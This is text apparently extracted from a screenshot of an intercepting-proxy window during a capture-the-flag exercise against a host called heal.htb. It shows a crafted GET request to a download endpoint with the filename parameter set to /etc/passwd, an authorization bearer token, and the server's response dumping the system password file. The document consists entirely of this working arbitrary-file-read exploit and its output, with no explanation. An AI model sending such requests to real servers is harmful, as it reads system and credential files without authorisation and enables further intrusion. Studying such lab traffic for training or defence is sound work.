 Request
Pretty Raw Hex \n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 May 2025 13:10:51 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 06b4ac5c-0bfb-4e1d-97a3-263f40098e27
20 x-runtime: 0.019766
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
Search
0 highlights
Inspector
Notes